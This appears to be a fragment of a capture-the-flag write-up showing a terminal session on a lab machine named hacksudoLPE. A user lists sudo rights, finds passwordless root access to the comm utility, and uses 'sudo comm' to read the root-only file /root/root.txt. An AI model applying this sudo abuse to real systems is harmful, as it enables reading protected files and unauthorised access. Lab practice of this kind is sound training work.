 user9@hacksudoLPE:~$ id
uid=1010(user9) gid=1010(user9) groups=1010(user9)
user9@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user9 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user9 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/comm
user9@hacksudoLPE:~$ sudo comm /root/root.txt /dev/null 2>/dev/null
viluhacker
user9@hacksudoLPE:~$